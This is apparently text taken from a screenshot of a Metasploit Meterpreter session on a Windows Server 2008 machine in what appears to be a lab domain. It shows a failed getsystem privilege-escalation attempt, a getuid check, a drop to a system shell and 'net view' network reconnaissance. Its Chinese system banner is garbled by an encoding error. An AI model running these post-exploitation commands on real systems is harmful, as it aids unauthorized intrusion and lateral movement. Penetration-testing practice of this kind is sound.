 meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The
following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > getuid
Server username: MOONSEC\server2008
meterpreter > net view
[-] Unknown command: net.
meterpreter > shell
Process 844 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\server2008\Desktop>net view
net view